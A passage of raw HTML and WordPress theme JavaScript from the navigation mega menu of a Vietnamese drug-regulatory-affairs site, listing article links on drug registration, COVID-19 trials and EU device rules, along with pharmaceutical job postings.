218px\"  alt=\"Guideline for drug registration from Cambodia\" title=\"Guideline for drug registration from Cambodia\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/asia\/\" class=\"td-post-category\">ASIA\/CH\u00c2U \u00c1<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/guideline-for-drug-registration-from-cambodia\/\"  rel=\"bookmark\" title=\"Guideline for drug registration from Cambodia\">Guideline for drug registration from Cambodia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cambodia-check-list-for-new-registration\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CAMBODIA CHECK LIST FOR NEW REGISTRATION\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/10\/1c950a7b02087bf47acdcc7cf2d3572c10dfa9ec8a13ef3e-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/10\/1c950a7b02087bf47acdcc7cf2d3572c10dfa9ec8a13ef3e-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/10\/1c950a7b02087bf47acdcc7cf2d3572c10dfa9ec8a13ef3e-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"CAMBODIA CHECK LIST FOR NEW REGISTRATION\" title=\"CAMBODIA CHECK LIST FOR NEW REGISTRATION\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/asia\/\" class=\"td-post-category\">ASIA\/CH\u00c2U \u00c1<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cambodia-check-list-for-new-registration\/\"  rel=\"bookmark\" title=\"CAMBODIA CHECK LIST FOR NEW REGISTRATION\">CAMBODIA CHECK LIST FOR NEW REGISTRATION<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 175;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\">C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/european-parliament-approves-medical-device-ivd-regulations\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"European Parliament Approves Medical Device, IVD Regulations\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/W020131113382865780943-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/W020131113382865780943-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/W020131113382865780943-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"European Parliament Approves Medical Device IVD Regulations\" title=\"European Parliament Approves Medical Device, IVD Regulations\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/europe\/\" class=\"td-post-category\">EUROPE\/CH\u00c2U \u00c2U<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/european-parliament-approves-medical-device-ivd-regulations\/\"  rel=\"bookmark\" title=\"European Parliament Approves Medical Device, IVD Regulations\">European Parliament Approves Medical Device, IVD Regulations<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/european-ce-marking-strategy-for-medical-devices\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"European CE Marking Strategy for Medical Devices\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/the-advantages-of-studying-medicine_2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/the-advantages-of-studying-medicine_2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/the-advantages-of-studying-medicine_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"European CE Marking Strategy for Medical Devices\" title=\"European CE Marking Strategy for Medical Devices\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/europe\/\" class=\"td-post-category\">EUROPE\/CH\u00c2U \u00c2U<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/european-ce-marking-strategy-for-medical-devices\/\"  rel=\"bookmark\" title=\"European CE Marking Strategy for Medical Devices\">European CE Marking Strategy for Medical Devices<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_30" id="tdi_31" data-td_block_id="tdi_30" data-td_filter_value="" href="https://vnras.com/international/">All</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_32" data-td_block_id="tdi_30" data-td_filter_value="182" href="https://vnras.com/international/america/">AMERICA/MỸ</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_33" data-td_block_id="tdi_30" data-td_filter_value="63" href="https://vnras.com/international/asia/">ASIA/CHÂU Á</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_34" data-td_block_id="tdi_30" data-td_filter_value="175" href="https://vnras.com/international/europe/">EUROPE/CHÂU ÂU</a></div></div><div id=tdi_30 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/tang-canxi-mau-so-tay-huong-dan-dieu-tri-washington-lan-thu-36/"  rel="bookmark" class="td-image-wrap " title="Tăng canxi máu: Sổ tay hướng dẫn điều trị Washington (Lần thứ 36)" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2023/08/tang-canxi-mau--218x150.webp"  srcset="https://vnras.com/wp-content/uploads/2023/08/tang-canxi-mau--218x150.webp 218w, https://vnras.com/wp-content/uploads/2023/08/tang-canxi-mau--100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Tăng canxi máu: Sổ tay hướng dẫn điều trị Washington (Lần thứ 36)" title="Tăng canxi máu: Sổ tay hướng dẫn điều trị Washington (Lần thứ 36)" /></a></div>                <a href="https://vnras.com/international/america/" class="td-post-category">AMERICA/MỸ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/tang-canxi-mau-so-tay-huong-dan-dieu-tri-washington-lan-thu-36/"  rel="bookmark" title="Tăng canxi máu: Sổ tay hướng dẫn điều trị Washington (Lần thứ 36)">Tăng canxi máu: Sổ tay hướng dẫn điều trị Washington (Lần&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga/"  rel="bookmark" class="td-image-wrap " title="Các thử nghiệm lâm sàng trong COVID-19: Cập nhật từ FDA, MHRA và TGA" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2020/04/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2020/04/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2020/04/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Các thử nghiệm lâm sàng trong COVID-19: Cập nhật từ FDA, MHRA và TGA" /></a></div>                <a href="https://vnras.com/international/america/" class="td-post-category">AMERICA/MỸ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga/"  rel="bookmark" title="Các thử nghiệm lâm sàng trong COVID-19: Cập nhật từ FDA, MHRA và TGA">Các thử nghiệm lâm sàng trong COVID-19: Cập nhật từ FDA,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/ema-han-che-su-dung-thuoc-sot-ret-cho-covid-19/"  rel="bookmark" class="td-image-wrap " title="EMA hạn chế sử dụng Thuốc sốt rét cho COVID-19 khi FDA báo cáo tình trạng thiếu hụt" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2020/04/covid-19-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2020/04/covid-19-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2020/04/covid-19-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="EMA hạn chế sử dụng Thuốc sốt rét cho COVID-19 khi FDA báo cáo tình trạng thiếu hụt" /></a></div>                <a href="https://vnras.com/international/america/" class="td-post-category">AMERICA/MỸ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/ema-han-che-su-dung-thuoc-sot-ret-cho-covid-19/"  rel="bookmark" title="EMA hạn chế sử dụng Thuốc sốt rét cho COVID-19 khi FDA báo cáo tình trạng thiếu hụt">EMA hạn chế sử dụng Thuốc sốt rét cho COVID-19 khi&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cambodia-requirements-information-drug-registration/"  rel="bookmark" class="td-image-wrap " title="Cambodia requirements and information for drug registration" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/02/VNRAS19-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/02/VNRAS19-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2018/02/VNRAS19-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cambodia requirements and information for drug registration" title="Cambodia requirements and information for drug registration" /></a></div>                <a href="https://vnras.com/international/asia/" class="td-post-category">ASIA/CHÂU Á</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cambodia-requirements-information-drug-registration/"  rel="bookmark" title="Cambodia requirements and information for drug registration">Cambodia requirements and information for drug registration</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-246"><a href="https://vnras.com/jobs/">Jobs</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_35 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"51","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "3";
block_tdi_35.block_type = "td_block_mega_menu";
block_tdi_35.post_count = "4";
block_tdi_35.found_posts = "10";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "3";
tdBlocksArray.push(block_tdi_35);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_35));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tuyen-dung-regulatory-affairs-medigroup\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/VNRASEXCELL-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/VNRASEXCELL-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/VNRASEXCELL-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup\" title=\"Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-a-job\/\" class=\"td-post-category\">Find a job\/Ng\u01b0\u1eddi t\u00ecm vi\u1ec7c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tuyen-dung-regulatory-affairs-medigroup\/\"  rel=\"bookmark\" title=\"Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup\">Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/pfizer-tuyen-dung-dang-ky-thuoc-khu-vuc-tp-ho-chi-minh\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pfizer tuy\u1ec3n d\u1ee5ng \u0111\u0103ng k\u00fd thu\u1ed1c khu v\u1ef1c TP H\u1ed3 Ch\u00ed Minh\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Prizer regulatory affairs manager\" title=\"Pfizer tuy\u1ec3n d\u1ee5ng \u0111\u0103ng k\u00fd thu\u1ed1c khu v\u1ef1c TP H\u1ed3 Ch\u00ed Minh\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-a-job\/\" class=\"td-post-category\">Find a job\/Ng\u01b0\u1eddi t\u00ecm vi\u1ec7c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/pfizer-tuyen-dung-dang-ky-thuoc-khu-vuc-tp-ho-chi-minh\/\"  rel=\"bookmark\" title=\"Pfizer tuy\u1ec3n d\u1ee5ng \u0111\u0103ng k\u00fd thu\u1ed1c khu v\u1ef1c TP H\u1ed3 Ch\u00ed Minh\">Pfizer tuy\u1ec3n d\u1ee5ng \u0111\u0103ng k\u00fd thu\u1ed1c khu v\u1ef1c TP H\u1ed3 Ch\u00ed...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tuyen-dung-dang-ky-thuoc-pfizer-thang-8-2017\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/Pfizer-2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/Pfizer-2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/Pfizer-2-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/Pfizer-2-534x370.jpg 534w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017\" title=\"Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-a-job\/\" class=\"td-post-category\">Find a job\/Ng\u01b0\u1eddi t\u00ecm vi\u1ec7c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tuyen-dung-dang-ky-thuoc-pfizer-thang-8-2017\/\"  rel=\"bookmark\" title=\"Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017\">Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-ty-tnhh-moller-viet-nam-tuyen-thuc-tap-sinh-marketing\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng ty TNHH Moller Vi\u1ec7t Nam tuy\u1ec3n th\u1ef1c t\u1eadp sinh Marketing\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/cong_ty_TNHH_Moller_viet_nam-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/cong_ty_TNHH_Moller_viet_nam-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/cong_ty_TNHH_Moller_viet_nam-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00f4ng ty TNHH Moller Vi\u1ec7t Nam tuy\u1ec3n th\u1ef1c t\u1eadp sinh Marketing\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-a-job\/\" class=\"td-post-category\">Find a job\/Ng\u01b0\u1eddi t\u00ecm vi\u1ec7c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-ty-tnhh-moller-viet-nam-tuyen-thuc-tap-sinh-marketing\/\"  rel=\"bookmark\" title=\"C\u00f4ng ty TNHH Moller Vi\u1ec7t Nam tuy\u1ec3n th\u1ef1c t\u1eadp sinh Marketing\">C\u00f4ng ty TNHH Moller Vi\u1ec7t Nam tuy\u1ec3n th\u1ef1c t\u1eadp sinh Marketing<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_35","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_35));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 65;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tuyen-dung-regulatory-affairs-medigroup\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/VNRASEXCELL-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/VNRASEXCELL-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/VNRASEXCELL-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup\" title=\"Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-a-job\/\" class=\"td-post-category\">Find a job\/Ng\u01b0\u1eddi t\u00ecm vi\u1ec7c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tuyen-dung-regulatory-affairs-medigroup\/\"  rel=\"bookmark\" title=\"Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup\">Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/pfizer-tuyen-dung-dang-ky-thuoc-khu-vuc-tp-ho-chi-minh\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pfizer tuy\u1ec3n d\u1ee5ng \u0111\u0103ng k\u00fd thu\u1ed1c khu v\u1ef1c TP H\u1ed3 Ch\u00ed Minh\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Prizer regulatory affairs manager\" title=\"Pfizer tuy\u1ec3n d\u1ee5ng \u0111\u0103ng k\u00fd thu\u1ed1c khu v\u1ef1c TP H\u1ed3 Ch\u00ed Minh\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-a-job\/\" class=\"td-post-category\">Find a job\/Ng\u01b0\u1eddi t\u00ecm vi\u1ec7c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/pfizer-tuyen-dung-dang-ky-thuoc-khu-vuc-tp-ho-chi-minh\/\"  rel=\"bookmark\" title=\"Pfizer tuy\u1ec3n d\u1ee5ng \u0111\u0103ng k\u00fd thu\u1ed1c khu v\u1ef1c TP H\u1ed3 Ch\u00ed Minh\">Pfizer tuy\u1ec3n d\u1ee5ng \u0111\u0103ng k\u00fd thu\u1ed1c khu v\u1ef1c TP H\u1ed3 Ch\u00ed...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tuyen-dung-dang-ky-thuoc-pfizer-thang-8-2017\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/Pfizer-2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/Pfizer-2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/Pfizer-2-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/Pfizer-2-534x370.jpg 534w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017\" title=\"Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-a-job\/\" class=\"td-post-category\">Find a job\/Ng\u01b0\u1eddi t\u00ecm vi\u1ec7c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tuyen-dung-dang-ky-thuoc-pfizer-thang-8-2017\/\"  rel=\"bookmark\" title=\"Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017\">Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 